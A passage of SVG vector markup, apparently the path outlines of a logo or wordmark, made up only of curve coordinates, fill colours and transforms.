39.38504839 34.38504839 39.38504839 35.5 40.5 C35.9114449 44.80485761 36.02800488 49.11432735 36.12475586 53.43554688 C36.1662978 54.88515061 36.22755863 56.33433472 36.30932617 57.78222656 C36.97452984 69.75863561 36.97452984 69.75863561 33.42504883 73.95043945 C30.86027019 75.77461759 28.34990081 77.17362764 25.5 78.5 C24.50613281 79.08652344 23.51226563 79.67304688 22.48828125 80.27734375 C10.70512897 85.38624335 -5.22673071 86.05552563 -17.3125 81.5625 C-28.09989923 75.95682092 -35.10807302 67.65490971 -39.3046875 56.328125 C-42.72153573 43.87769174 -41.01412921 30.37733009 -35.21484375 18.97265625 C-26.98413064 5.56049144 -15.46853904 -0.24716707 0 0 Z " fill="#FEFDF8" transform="translate(1735.5,53.5)"/>
<path d="M0 0 C6.71017673 4.29848531 10.17137798 10.39839836 12.6171875 17.890625 C14.53107704 28.43654696 13.41303965 39.3860973 7.3125 48.3125 C2.52324592 54.18052171 -3.56878882 57.59063236 -11 59 C-20.23731906 59.86214978 -27.53055843 58.32730568 -34.8125 52.4375 C-39.28671935 48.2209582 -41.2641697 43.81709796 -43 38 C-43.495 36.515 -43.495 36.515 -44 35 C-44.80303146 23.40211944 -44.28476106 14.03914081 -36.75 4.625 C-27.53540433 -4.89803402 -11.67668731 -6.48704851 0 0 Z " fill="#FEFCF7" transform="translate(1477,79)"/>
<path d="M0 0 C4.29 0 8.58 0 13 0 C17.82902458 9.18352074 21.67093423 18.70710265 25.5625 28.3125 C26.97772865 31.79615874 28.39478613 35.27907074 29.8125 38.76171875 C30.1646608 39.6278479 30.51682159 40.49397705 30.87965393 41.38635254 C33.12233097 46.8890908 35.4150849 52.36785996 37.75 57.83203125 C38.31849047 59.17072685 38.88677504 60.5095099 39.45483398 61.84838867 C40.50121981 64.31438373 41.56249795 66.77197183 42.63305664 69.2277832 C43.09574951 70.32050537 43.55844238 71.41322754 44.03515625 72.5390625 C44.4412915 73.47959473 44.84742676 74.42012695 45.26586914 75.38916016 C46 78 46 78 45 83 C40.71 83 36.42 83 32 83 C28.30043869 75.07236862 25.15442271 67.20149905 22 59 C12.1 59 2.2 59 -8 59 C-10.97 66.92 -13.94 74.84 -17 83 C-21.29 83 -25.58 83 -30 83 C-31.03802429 78.84790286 -31.01233616 78.21443915 -29.54394531 74.4921875 C-29.19862762 73.60095688 -28.85330994 72.70972626 -28.49752808 71.79148865 C-27.91867355 70.34782677 -27.91867355 70.34782677 -27.328125 68.875 C-26.93424591 67.86748184 -26.54036682 66.85996368 -26.134552 65.82191467 C-24.85012614 62.54373694 -23.55025764 59.27192657 -22.25 56 C-21.37091454 53.76528295 -20.49282279 51.53017475 -19.61572266 49.29467773 C-17.88224969 44.88141617 -16.1428113 40.47058933 -14.39746094 36.06201172 C-12.35892087 30.91219033 -10.33432935 25.75711096 -8.3203125 20.59765625 C-6.49639374 15.92933295 -4.67181504 11.26129309 -2.8359375 6.59765625 C-2.50126465 5.74695557 -2.1665918 4.89625488 -1.82177734 4.01977539 C-1 2 -1 2 0 0 Z " fill="#FEFCF7" transform="translate(1320,54)"/>
<path d="M0 0 C0.95132813 -0.03287109 1.90265625 -0.06574219 2.8828125 -0.09960938 C9.47047073 -0.14924242 15.31256892 0.76216278 20.25 5.4375 C23.931007 10.89112204 24.8317587 15.77790353 24.7890625 22.25 C24.80085541 23.06315674 24.81264832 23.87631348 24.82479858 24.71411133 C24.85979584 27.28877252 24.86919855 29.86262136 24.875 32.4375 C24.89143589 35.01213316 24.91366855 37.58641251 24.94662476 40.16088867 C24.96598889 41.75470906 24.9756191 43.34869029 24.97354126 44.94262695 C25.00980859 48.76985423 25.33639074 52.1570063 26.32958984 55.86328125 C27.25 59.4375 27.25 59.4375 26.25 61.4375 C22.29 61.4375 18.33 61.4375 14.25 61.4375 C13.59 60.1175 12.93 58.7975 12.25 57.4375 C11.528125 57.72625 10.80625 58.015 10.0625 58.3125 C9.134375 58.68375 8.20625 59.055 7.25 59.4375 C6.56164063 59.78296875 5.87328125 60.1284375 5.1640625 60.484375 C1.03261145 61.83568071 -2.8672808 61.80584839 -7.1875 61.8125 C-8.02087891 61.83699219 -8.85425781 61.86148438 -9.71289062 61.88671875 C-16.46113084 61.91872621 -19.88294088 59.90635647 -25 55.5 C-28.42701192 51.46102166 -29.17677955 47.71185692 -28.98828125 42.4140625 C-28.24578372 36.25498465 -24.38358192 32.85528517 -19.98046875 28.953125 C-14.0248149 24.90620084 -6.84135842 24.6532674 0.125 23.8125 C1.72988281 23.61140625 1.72988281 23.61140625 3.3671875 23.40625 C5.99416509 23.0778778 8.62170634 22.75513588 11.25 22.4375 C10.38121534 17.66412728 10.38121534 17.66412728 7.49609375 14.01953125 C4.70475023 13.29620919 2.1977751 13.13591529 -0.6875 13.125 C-1.70714844 13.10824219 -2.72679688 13.09148437 -3.77734375 13.07421875 C-7.17120372 13.4889743 -9.03088494 14.39210507 -11.75 16.4375 C-12.12125 17.324375 -12.4925 18.21125 -12.875 19.125 C-14.75 21.4375 -14.75 21.4375 -17.37890625 21.7578125 C-20.18499003 21.75064498 -22.9525098 21.65123015 -25.75 21.4375 C-26.9896854 16.73158896 -26.39669432 14.59896642 -24.12109375 10.43359375 C-17.96526576 1.47169032 -10.270802 0.06162481 0 0 Z " fill="#FEFDF8" transform="translate(2102.75,75.5625)"/>
<path d="M0 0 C0.95132812 -0.03287109 1.90265625 -0.06574219 2.8828125 -0.09960938 C9.47047073 -0.14924242 15.31256892 0.76216278 20.25 5.4375 C23.931007 10.89112204 24.8317587 15.77790353 24.7890625 22.25 C24.80085541 23.06315674 24.81264832 23.87631348 24.82479858 24.71411133 C24.85979584 27.28877252 24.86919855 29.86262136 24.875 32.4375 C24.89143589 35.01213316 24.91366855 37.58641251 24.94662476 40.16088867 C24.96598889 41.75470906 24.9756191 43.34869029 24.97354126 44.94262695 C25.00980859 48.76985423 25.33639074 52.1570063 26.32958984 55.86328125 C27.25 59.4375 27.25 59.4375 26.25 61.4375 C22.29 61.4375 18.33 61.4375 14.25 61.4375 C13.59 60.1175 12.93 58.7975 12.25 57.4375 C11.528125 57.72625 10.80625 58.015 10.0625 58.3125 C9.134375 58.68375 8.20625 59.055 7.25 59.4375 C6.56164063 59.78296875 5.87328125 60.1284375 5.1640625 60.484375 C1.03261145 61.83568071 -2.8672808 61.80584839 -7.1875 61.8125 C-8.02087891 61.83699219 -8.85425781 61.86148438 -9.71289062 61.88671875 C-16.46113084 61.91872621 -19.88294088 59.90635647 -25 55.5 C-28.42701192 51.46102166 -29.17677955 47.71185692 -28.98828125 42.4140625 C-28.24578372 36.25498465 -24.38358192 32.85528517 -19.98046875 28.953125 C-14.0248149 24.90620084 -6.84135842 24.6532674 0.125 23.8125 C1.72988281 23.61140625 1.72988281 23.61140625 3.3671875 23.40625 C5.99416509 23.0778778 8.62170634 22.75513588 11.25 22.4375 C10.38328825 17.68010768 10.38328825 17.68010768 7.52734375 14.02734375 C2.49448644 12.72380781 -2.6168106 12.78608003 -7.75 13.4375 C-11.11337494 15.87759554 -12.46881164 18.01571745 -14.75 21.4375 C-17.3515625 21.73046875 -17.3515625 21.73046875 -20.375 21.625 C-21.87933594 21.58439453 -21.87933594 21.58439453 -23.4140625 21.54296875 C-24.18492188 21.50816406 -24.95578125 21.47335938 -25.75 21.4375 C-26.9896854 16.73158896 -26.39669432 14.59896642 -24.12109375 10.43359375 C-17.96526576 1.47169032 -10.270802 0.06162481 0 0 Z " fill="#FEFDF9" transform="translate(1913.75,75.5625)"/>
<path d="M0 0 C0.95132812 -0.03287109 1.90265625 -0.06574219 2.8828125 -0.09960938 C9.47047073 -0.14924242 15.31256892 0.76216278 20.25 5.4375 C24.00031458 10.96394355 24.83098272 15.94163542 24.7890625 22.50390625 C24.80085541 23.34163071 24.81264832 24.17935516 24.82479858 25.04246521 C24.85981136 27.69516937 24.86920181 30.34708452 24.875 33 C24.89141597 35.65624817 24.91359672 38.31215149 24.94662476 40.96824646 C24.96604652 42.61322667 24.97561257 44.25836408 24.97354126 45.90345764 C25.00764321 49.60065661 25.24018689 52.82385653 26.32958984 56.37084961 C27.25 59.4375 27.25 59.4375 26.25 61.4375 C22.29 61.4375 18.33 61.4375 14.25 61.4375 C13.59 60.1175 12.93 58.7975 12.25 57.4375 C11.528125 57.72625 10.80625 58.015 10.0625 58.3125 C9.134375 58.68375 8.20625 59.055 7.25 59.4375 C6.56164063 59.78296875 5.87328125 60.1284375 5.1640625 60.484375 C1.03261145 61.83568071 -2.8672808 61.80584839 -7.1875 61.8125 C-8.02087891 61.83699219 -8.85425781 61.86148438 -9.71289062 61.88671875 C-16.46113084 61.91872621 -19.88294088 59.90635647 -25 55.5 C-28.42701192 51.46102166 -29.17677955 47.71185692 -28.98828125 42.4140625 C-28.24578372 36.25498465 -24.38358192 32.85528517 -19.98046875 28.953125 C-14.0248149 24.90620084 -6.84135842 24.6532674 0.125 23.8125 C1.72988281 23.61140625 1.72988281 23.61140625 3.3671875 23.40625 C5.99416509 23.0778778 8.62170634 22.75513588 11.25 22.4375 C10.38328825 17.68010768 10.38328825 17.68010768 7.52734375 14.02734375 C2.49448644 12.72380781 -2.6168106 12.78608003 -7.75 13.4375 C-11.11337494 15.87759554 -12.46881164 18.01571745 -14.75 21.4375 C-17.3515625 21.73046875 -17.3515625 21.73046875 -20.375 21.625 C-21.87933594 21.58439453 -21.87933594 21.58439453 -23.4140625 21.54296875 C-24.18492188 21.50816406 -24.95578125 21.47335938 -25.75 21.4375 C-26.9896854 16.73158896 -26.39669432 14.59896642 -24.12109375 10.43359375 C-17.96526576 1.47169032 -10.270802 0.06162481 0 0 Z " fill="#FEFDF9" transform="translate(1809.75,75.5625)"/>
<path d="M0 0 C0.89396484 -0.01546875 1.78792969 -0.0309375 2.70898438 -0.046875 C8.76413027 -0.01143889 13.53207292 0.81479891 18.4375 4.5 C22.99918722 9.84319244 24.16345111 14.65362323 24.07421875 21.53125 C24.08978569 22.78427917 24.08978569 22.78427917 24.10566711 24.06262207 C24.13513377 26.70884208 24.13200861 29.35364719 24.125 32 C24.13394067 34.64595463 24.15006451 37.29153924 24.1764679 39.93737793 C24.1911928 41.57574304 24.19530113 43.21425248 24.18669128 44.85266113 C24.20591586 48.73950232 24.5061761 52.17504671 25.51489258 55.93945312 C26.4375 59.5 26.4375 59.5 25.4375 61.5 C21.4775 61.5 17.5175 61.5 13.4375 61.5 C13.1075 59.85 12.7775 58.2 12.4375 56.5 C11.70144531 56.84933594 10.96539063 57.19867188 10.20703125 57.55859375 C9.23121094 58.01363281 8.25539063 58.46867187 7.25 58.9375 C5.80560547 59.61619141 5.80560547 59.61619141 4.33203125 60.30859375 C-2.9276175 63.29670828 -11.03080874 63.82984156 -18.375 60.875 C-23.17320354 58.49712922 -26.15119543 55.32260913 -28.5625 50.5 C-29.22148667 45.2131297 -29.74809074 39.87489807 -27.31640625 35.00390625 C-20.38968571 26.54146938 -10.89809538 24.86525313 -0.5 23.75 C0.55638672 23.62496094 1.61277344 23.49992187 2.70117188 23.37109375 C5.27875097 23.06784915 7.85707513 22.77778851 10.4375 22.5 C9.57078825 17.74260768 9.57078825 17.74260768 6.71484375 14.08984375 C1.68164755 12.78622003 -3.42896227 12.8493615 -8.5625 13.5 C-12.11673623 16.02897578 -13.19998421 17.41245262 -14.5625 21.5 C-18.5225 21.5 -22.4825 21.5 -26.5625 21.5 C-27.97920809 17.24987572 -26.43304617 14.35069466 -24.5625 10.5 C-18.67658383 1.49801057 -10.16318882 -0.17662312 0 0 Z " fill="#FEFDF9" transform="translate(701.5625,78.5)"/>
<path d="M0 0 C8.34242768 4.8537761 12.85343011 10.74041623 15.4375 20 C15.4375 24.62 15.4375 29.24 15.4375 34 C1.5775 34 -12.2825 34 -26.5625 34 C-24.25027239 41.20408423 -24.25027239 41.20408423 -19.5 46.16015625 C-14.30925446 48.410177 -8.38177525 47.35108821 -3 46.3125 C-0.36262657 45.1854127 -0.36262657 45.1854127 0.75 42.5 C0.976875 41.675 1.20375 40.85 1.4375 40 C1.9325 39.01 1.9325 39.01 2.4375 38 C6.3975 38.33 10.3575 38.66 14.4375 39 C15.52943486 43.36773945 15.45254334 43.77162076 13.375 47.4375 C8.89400641 54.90582266 2.74719134 58.77290693 -5.5625 61 C-14.60535213 62.14627703 -22.42264109 60.42615082 -29.875 55.1875 C-36.21716167 50.04078547 -39.00478554 43.89090392 -40.5625 36 C-41.58153845 24.86896458 -39.68589858 14.84801087 -32.5625 6 C-23.47666605 -1.54353272 -11.44562845 -3.59259162 0 0 Z " fill="#FEFCF6" transform="translate(389.5625,80)"/>
<path d="M0 0 C8.34242768 4.8537761 12.85343011 10.74041623 15.4375 20 C15.4375 24.62 15.4375 29.24 15.4375 34 C1.5775 34 -12.2825 34 -26.5625 34 C-24.25027239 41.20408423 -24.25027239 41.20408423 -19.5 46.16015625 C-14.30925446 48.410177 -8.38177525 47.35108821 -3 46.3125 C-0.36262657 45.1854127 -0.36262657 45.1854127 0.75 42.5 C0.976875 41.675 1.20375 40.85 1.4375 40 C1.9325 39.01 1.9325 39.01 2.4375 38 C6.3975 38.33 10.3575 38.66 14.4375 39 C15.52943486 43.36773945 15.45254334 43.77162076 13.375 47.4375 C8.89400641 54.90582266 2.74719134 58.77290693 -5.5625 61 C-14.60535213 62.14627703 -22.42264109 60.42615082 -29.875 55.1875 C-36.4309334 49.92189942 -39.62772523 43.25717713 -40.5625 35 C-41.1783648 24.06373424 -39.59824293 14.73913332 -32.5625 6 C-23.47666605 -1.54353272 -11.44562845 -3.59259162 0 0 Z " fill="#FEFCF6" transform="translate(486.5625,80)"/>
<path d="M0 0 C8.34242768 4.8537761 12.85343011 10.74041623 15.4375 20 C15.4375 24.62 15.4375 29.24 15.4375 34 C1.5775 34 -12.2825 34 -26.5625 34 C-24.25027239 41.20408423 -24.25027239 41.20408423 -19.5 46.16015625 C-14.30925446 48.410177 -8.38177525 47.35108821 -3 46.3125 C-0.36262657 45.1854127 -0.36262657 45.1854127 0.75 42.5 C0.976875 41.675 1.20375 40.85 1.4375 40 C1.9325 39.01 1.9325 39.01 2.4375 38 C6.3975 38.33 10.3575 38.66 14.4375 39 C15.52943486 43.36773945 15.45254334 43.77162076 13.375 47.4375 C8.89400641 54.90582266 2.74719134 58.77290693 -5.5625 61 C-14.60535213 62.14627703 -22.42264109 60.42615082 -29.875 55.1875 C-36.4309334 49.92189942 -39.62772523 43.25717713 -40.5625 35 C-41.1783648 24.06373424 -39.59824293 14.73913332 -32.5625 6 C-23.47666605 -1.54353272 -11.44562845 -3.59259162 0 0 Z " fill="#FEFCF6" transform="translate(1635.5625,77)"/>
<path d="M0 0 C0.95486298 0.00444122 1.90972595 0.00888245 2.89352417 0.01345825 C4.51497849 0.01368484 4.51497849 0.01368484 6.16918945 0.01391602 C7.92548172 0.02939987 7.92548172 0.02939987 9.71725464 0.04519653 C11.51088943 0.04944138 11.51088943 0.04944138 13.34075928 0.05377197 C17.17208733 0.06499599 21.00318436 0.09010472 24.83444214 0.11550903 C27.42688669 0.12553596 30.01933489 0.1346623 32.61178589 0.14285278 C38.97775056 0.16494257 45.34357985 0.19844197 51.70944214 0.24050903 C52.89250942 2.60664359 52.84298822 4.10831639 52.83444214 6.74050903 C52.83830933 7.93160278 52.83830933 7.93160278 52.84225464 9.14675903 C52.70944214 11.24050903 52.70944214 11.24050903 51.70944214 13.24050903 C37.84944214 13.24050903 23.98944214 13.24050903 9.70944214 13.24050903 C9.70944214 20.17050903 9.70944214 27.10050903 9.70944214 34.24050903 C12.29659058 34.22890747 14.88373901 34.21730591 17.54928589 34.20535278 C20.04464597 34.19756241 22.54000471 34.19148554 25.03536987 34.18557739 C26.77463382 34.18053699 28.5138935 34.17370473 30.25314331 34.16506958 C32.74770151 34.15299112 35.24220387 34.14727795 37.73678589 34.14285278 C38.51908066 34.1376915 39.30137543 34.13253021 40.1073761 34.12721252 C41.97511328 34.12701677 43.84273418 34.17851209 45.70944214 34.24050903 C46.70944214 35.24050903 46.70944214 35.24050903 46.84225464 37.70925903 C46.83967651 38.70957153 46.83709839 39.70988403 46.83444214 40.74050903 C46.83830933 42.24097778 46.83830933 42.24097778 46.84225464 43.77175903 C46.70944214 46.24050903 46.70944214 46.24050903 45.70944214 47.24050903 C43.04318183 47.32906064 40.40297099 47.35575577 37.73678589 47.33816528 C36.93914322 47.33675034 36.14150055 47.33533539 35.31968689 47.33387756 C32.76206778 47.3282622 30.20453496 47.31570715 27.64694214 47.30300903 C25.91712569 47.29799601 24.18730788 47.29343276 22.45748901 47.28933716 C18.20810661 47.27828778 13.95878902 47.2610129 9.70944214 47.24050903 C9.71467896 48.29552612 9.71991577 49.35054321 9.72531128 50.43753052 C9.74336114 54.33807533 9.75487409 58.23861643 9.76437378 62.13919067 C9.76941403 63.82995219 9.77624619 65.52070932 9.78488159 67.2114563 C9.79696071 69.6365161 9.80267337 72.06151847 9.80709839 74.48660278 C9.81225967 75.24702377 9.81742096 76.00744476 9.82273865 76.79090881 C9.82293451 78.60783474 9.77141491 80.42464031 9.70944214 82.24050903 C7.97094586 83.97900531 5.63077844 83.412672 3.27194214 83.42800903 C2.2832312 83.44218872 1.29452026 83.45636841 0.27584839 83.47097778 C-2.29055786 83.24050903 -2.29055786 83.24050903 -4.29055786 81.24050903 C-4.48883236 78.72178911 -4.56335243 76.31303237 -4.54934692 73.79324341 C-4.55285156 73.02563187 -4.5563562 72.25802032 -4.55996704 71.46714783 C-4.56878954 68.92276032 -4.56293346 66.37864951 -4.55618286 63.83425903 C-4.55752936 62.07070868 -4.55946977 60.30715869 -4.5619812 58.54360962 C-4.56493316 54.84472119 -4.56063252 51.14592924 -4.55130005 47.447052 C-4.53990545 42.69865997 -4.54646454 37.95049402 -4.55844498 33.20211029 C-4.56566164 29.55964444 -4.56337655 25.91723246 -4.55818939 22.27476501 C-4.55685236 20.52361525 -4.55850249 18.77246064 -4.5631485 17.02131653 C-4.56821059 14.57667022 -4.56050817 12.13239335 -4.54934692 9.68777466 C-4.55339539 8.95939896 -4.55744385 8.23102325 -4.56161499 7.48057556 C-4.50214589 0.47272622 -4.50214589 0.47272622 0 0 Z " fill="#FEFBF3" transform="translate(248.29055786132813,56.759490966796875)"/>
<path d="M0 0 C1.2384668 -0.04350586 1.2384668 -0.04350586 2.50195312 -0.08789062 C9.11750374 -0.15566222 14.24369485 1.32957648 19.37548828 5.61889648 C23.15962199 9.59324509 23.63441893 13.05910842 23.8125 18.3125 C22.07293342 20.05206658 19.6188378 19.68440386 17.25 19.875 C15.73212891 20.00068359 15.73212891 20.00068359 14.18359375 20.12890625 C13.40113281 20.18949219 12.61867188 20.25007813 11.8125 20.3125 C11.565 19.343125 11.3175 18.37375 11.0625 17.375 C10.44375 15.8590625 10.44375 15.8590625 9.8125 14.3125 C6.43023355 12.93101089 2.7943463 13.14535466 -0.8125 13.125 C-1.95976563 13.11082031 -3.10703125 13.09664062 -4.2890625 13.08203125 C-7.31475901 13.00720342 -7.31475901 13.00720342 -9.1875 15.3125 C-9.13336951 17.39398131 -9.13336951 17.39398131 -8.1875 19.3125 C-5.51818792 20.35833526 -3.07443909 21.12260163 -0.3125 21.8125 C1.24276584 22.23878097 2.79745526 22.6671705 4.3515625 23.09765625 C5.1137207 23.30406738 5.87587891 23.51047852 6.66113281 23.72314453 C20.35249015 27.47381823 20.35249015 27.47381823 24.8125 34.3125 C26.90544386 38.49838772 26.23667949 43.7540641 25.8125 48.3125 C22.87051145 54.53593731 17.98963139 58.69280157 11.625 61.125 C3.36946847 63.55309751 -5.47320573 63.28952191 -13.1875 59.3125 C-19.2356247 55.30866263 -22.47784954 51.37905524 -24.1875 44.3125 C-23.74609375 41.5703125 -23.74609375 41.5703125 -23.1875 39.3125 C-19.41504782 38.83681426 -15.9378976 38.59939623 -12.1875 39.3125 C-10.23527061 41.23462894 -9.24529058 42.99262355 -8.08984375 45.46484375 C-7.33047954 47.49411444 -7.33047954 47.49411444 -5.1875 48.3125 C-3.06431936 48.4097886 -0.93790309 48.44227619 1.1875 48.4375 C2.32960938 48.44007812 3.47171875 48.44265625 4.6484375 48.4453125 C7.24486152 48.3363268 9.34874883 48.07711243 11.8125 47.3125 C11.8125 45.3325 11.8125 43.3525 11.8125 41.3125 C10.6575 40.920625 9.5025 40.52875 8.3125 40.125 C7.49910156 39.84785156 6.68570313 39.57070312 5.84765625 39.28515625 C3.54753746 38.54805255 1.26235212 37.8787426 -1.06640625 37.24609375 C-10.09606507 34.73194928 -17.60033913 32.29110145 -22.6875 23.8125 C-23.8778721 17.86063952 -23.40840527 13.46769184 -20.53125 8.17578125 C-15.29732342 0.91827259 -8.32275252 0.095226 0 0 Z " fill="#FEFCF8" transform="translate(821.1875,78.6875)"/>
<path d="M0 0 C4.79353071 2.64951516 8.42721646 7.02383687 10.1484375 12.1875 C10.24014278 13.73176758 10.27634068 15.27967277 10.27783203 16.82666016 C10.28098419 17.76418121 10.28413635 18.70170227 10.28738403 19.66763306 C10.2853598 20.67707977 10.28333557 21.68652649 10.28125 22.7265625 C10.28220673 23.7631601 10.28316345 24.79975769 10.28414917 25.86776733 C10.28482972 28.05832988 10.28298415 30.24889445 10.27880859 32.43945312 C10.27344779 35.80603521 10.27876339 39.17248452 10.28515625 42.5390625 C10.28449566 44.6640628 10.28321489 46.78906301 10.28125 48.9140625 C10.28327423 49.92755768 10.28529846 50.94105286 10.28738403 51.98526001 C10.28265579 53.38208511 10.28265579 53.38208511 10.27783203 54.80712891 C10.27703644 55.63080963 10.27624084 56.45449036 10.27542114 57.3031311 C10.1484375 59.1875 10.1484375 59.1875 9.1484375 60.1875 C7.31727867 60.28601171 5.48223817 60.31722629 3.6484375 60.3125 C2.648125 60.31507813 1.6478125 60.31765625 0.6171875 60.3203125 C-1.8515625 60.1875 -1.8515625 60.1875 -2.8515625 59.1875 C-2.99970086 56.21786039 -3.08675788 53.26862795 -3.1328125 50.296875 C-3.15122192 49.40011047 -3.16963135 48.50334595 -3.18859863 47.57940674 C-3.24754022 44.69884001 -3.30023258 41.81821181 -3.3515625 38.9375 C-3.41934466 35.16133661 -3.49312584 31.38535644 -3.5703125 27.609375 C-3.58388794 26.74149353 -3.59746338 25.87361206 -3.6114502 24.97943115 C-3.69424699 20.93186502 -3.85456258 17.13715351 -4.8515625 13.1875 C-10.22266445 11.67725818 -15.5934581 11.22660451 -20.7890625 13.4375 C-23.46643233 15.70920773 -24.67036763 17.47467753 -25.04736328 21.03839111 C-25.14645844 23.37342005 -25.18038434 25.70197915 -25.1953125 28.0390625 C-25.2099353 28.89430511 -25.22455811 29.74954773 -25.23962402 30.63070679 C-25.30184728 34.28490506 -25.34159761 37.93926912 -25.38330078 41.59375 C-25.41695334 44.26320369 -25.46207142 46.93229311 -25.5078125 49.6015625 C-25.5130896 50.4317691 -25.5183667 51.26197571 -25.52380371 52.11734009 C-25.62592083 57.96185833 -25.62592083 57.96185833 -27.8515625 60.1875 C-30.1640625 60.453125 -30.1640625 60.453125 -32.8515625 60.4375 C-34.181875 60.44523437 -34.181875 60.44523437 -35.5390625 60.453125 C-37.8515625 60.1875 -37.8515625 60.1875 -39.8515625 58.1875 C-40.10552979 55.79650879 -40.10552979 55.79650879 -40.11035156 52.75976562 C-40.11665588 51.62518921 -40.12296021 50.49061279 -40.12945557 49.32165527 C-40.1254071 48.09144653 -40.12135864 46.86123779 -40.1171875 45.59375 C-40.11910095 44.33614868 -40.1210144 43.07854736 -40.12298584 41.78283691 C-40.12434899 39.11957125 -40.12164256 36.4566707 -40.11230469 33.79345703 C-40.10091002 30.37678606 -40.10746998 26.96042928 -40.11944962 23.54376984 C-40.12840704 20.28958521 -40.12213878 17.03543873 -40.1171875 13.78125 C-40.12123596 12.55104126 -40.12528442 11.32083252 -40.12945557 10.05334473 C-40.12315125 8.91876831 -40.11684692 7.78419189 -40.11035156 6.61523438 C-40.10876038 5.61310913 -40.10716919 4.61098389 -40.10552979 3.57849121 C-39.8515625 1.1875 -39.8515625 1.1875 -37.8515625 -0.8125 C-34.81645661 -1.30779242 -31.8884547 -1.29083833 -28.8515625 -0.8125 C-26.7890625 1.1875 -26.7890625 1.1875 -25.8515625 3.1875 C-24.7584375 2.548125 -23.6653125 1.90875 -22.5390625 1.25 C-15.32887801 -2.96727772 -7.77521957 -2.83727311 0 0 Z " fill="#FEFCF4" transform="translate(1991.8515625,76.8125)"/>
<path d="M0 0 C4.79353071 2.64951516 8.42721646 7.02383687 10.1484375 12.1875 C10.24014278 13.73176758 10.27634068 15.27967277 10.27783203 16.82666016 C10.28098419 17.76418121 10.28413635 18.70170227 10.28738403 19.66763306 C10.2853598 20.67707977 10.28333557 21.68652649 10.28125 22.7265625 C10.28220673 23.7631601 10.28316345 24.79975769 10.28414917 25.86776733 C10.28482972 28.05832988 10.28298415 30.24889445 10.27880859 32.43945312 C10.27344779 35.80603521 10.27876339 39.17248452 10.28515625 42.5390625 C10.28449566 44.6640628 10.28321489 46.78906301 10.28125 48.9140625 C10.28327423 49.92755768 10.28529846 50.94105286 10.28738403 51.98526001 C10.28265579 53.38208511 10.28265579 53.38208511 10.27783203 54.80712891 C10.27703644 55.63080963 10.27624084 56.45449036 10.27542114 57.3031311 C10.1484375 59.1875 10.1484375 59.1875 9.1484375 60.1875 C7.29556248 60.25976502 5.44009872 60.2713122 3.5859375 60.25 C2.57402344 60.24097656 1.56210938 60.23195312 0.51953125 60.22265625 C-0.65416016 60.20525391 -0.65416016 60.20525391 -1.8515625 60.1875 C-3.52043119 56.84976261 -3.07406521 53.09174453 -3.1328125 49.41796875 C-3.15122192 48.54481522 -3.16963135 47.67166168 -3.18859863 46.77204895 C-3.24743934 43.97310219 -3.30018537 41.17409311 -3.3515625 38.375 C-3.4193695 34.70169838 -3.49312289 31.02858376 -3.5703125 27.35546875 C-3.58388794 26.51259811 -3.59746338 25.66972748 -3.6114502 24.80131531 C-3.69543853 20.81229944 -3.87668719 17.08157431 -4.8515625 13.1875 C-10.22266445 11.67725818 -15.5934581 11.22660451 -20.7890625 13.4375 C-23.46643233 15.70920773 -24.67036763 17.47467753 -25.04736328 21.03839111 C-25.14645844 23.37342005 -25.18038434 25.70197915 -25.1953125 28.0390625 C-25.2099353 28.89430511 -25.22455811 29.74954773 -25.23962402 30.63070679 C-25.30184728 34.28490506 -25.34159761 37.93926912 -25.38330078 41.59375 C-25.41695334 44.26320369 -25.46207142 46.93229311 -25.5078125 49.6015625 C-25.5130896 50.4317691 -25.5183667 51.26197571 -25.52380371 52.11734009 C-25.62592083 57.96185833 -25.62592083 57.96185833 -27.8515625 60.1875 C-30.1640625 60.453125 -30.1640625 60.453125 -32.8515625 60.4375 C-34.181875 60.44523437 -34.181875 60.44523437 -35.5390625 60.453125 C-37.8515625 60.1875 -37.8515625 60.1875 -39.8515625 58.1875 C-40.10552979 55.79650879 -40.10552979 55.79650879 -40.11035156 52.75976562 C-40.11665588 51.62518921 -40.12296021 50.49061279 -40.12945557 49.32165527 C-40.1254071 48.09144653 -40.12135864 46.86123779 -40.1171875 45.59375 C-40.11910095 44.33614868 -40.1210144 43.07854736 -40.12298584 41.78283691 C-40.12434899 39.11957125 -40.12164256 36.4566707 -40.11230469 33.79345703 C-40.10091002 30.37678606 -40.10746998 26.96042928 -40.11944962 23.54376984 C-40.12840704 20.28958521 -40.12213878 17.03543873 -40.1171875 13.78125 C-40.12123596 12.55104126 -40.12528442 11.32083252 -40.12945557 10.05334473 C-40.12315125 8.91876831 -40.11684692 7.78419189 -40.11035156 6.61523438 C-40.10876038 5.61310913 -40.10716919 4.61098389 -40.10552979 3.57849121 C-39.8515625 1.1875 -39.8515625 1.1875 -37.8515625 -0.8125 C-34.81645661 -1.30779242 -31.8884547 -1.29083833 -28.8515625 -0.8125 C-26.7890625 1.1875 -26.7890625 1.1875 -25.8515625 3.1875 C-24.7584375 2.548125 -23.6653125 1.90875 -22.5390625 1.25 C-15.32887801 -2.96727772 -7.77521957 -2.83727311 0 0 Z " fill="#FEFCF4" transform="translate(1411.8515625,76.8125)"/>
<path d="M0 0 C3.625 -0.5 3.625 -0.5 7 0 C9.46887218 2.46887218 9.24246204 3.87041587 9.27105713 7.24006653 C9.26700867 7.96844223 9.26296021 8.69681793 9.25878906 9.44726562 C9.2622937 10.21487717 9.26579834 10.98248871 9.26940918 11.77336121 C9.27823168 14.31774872 9.2723756 16.86185953 9.265625 19.40625 C9.2669715 21.16980035 9.26891191 22.93335034 9.27142334 24.69689941 C9.2743753 28.39578785 9.27007466 32.0945798 9.26074219 35.79345703 C9.24934759 40.54184906 9.25590668 45.29001502 9.26788712 50.03839874 C9.27510378 53.68086459 9.27281868 57.32327658 9.26763153 60.96574402 C9.2662945 62.71689378 9.26794463 64.46804839 9.27259064 66.2191925 C9.27765273 68.66383881 9.26995031 71.10811568 9.25878906 73.55273438 C9.26283752 74.28111008 9.26688599 75.00948578 9.27105713 75.75993347 C9.22852887 80.77147113 9.22852887 80.77147113 7 83 C4.65234375 83.23046875 4.65234375 83.23046875 1.9375 83.1875 C0.58978516 83.17783203 0.58978516 83.17783203 -0.78515625 83.16796875 C-3 83 -3 83 -4 82 C-4.12330088 80.1903226 -4.17790183 78.37592163 -4.20532227 76.56225586 C-4.22526749 75.40112778 -4.24521271 74.23999969 -4.26576233 73.04368591 C-4.28247482 71.780168 -4.29918732 70.51665009 -4.31640625 69.21484375 C-4.33718735 67.92888809 -4.35796844 66.64293243 -4.37937927 65.31800842 C-4.43466176 61.89364096 -4.48404361 58.4692125 -4.53222656 55.04473877 C-4.58239665 51.55255686 -4.6381061 48.0604639 -4.69335938 44.56835938 C-4.8010164 37.71231667 -4.90244449 30.85619367 -5 24 C-5.67546875 24.40992187 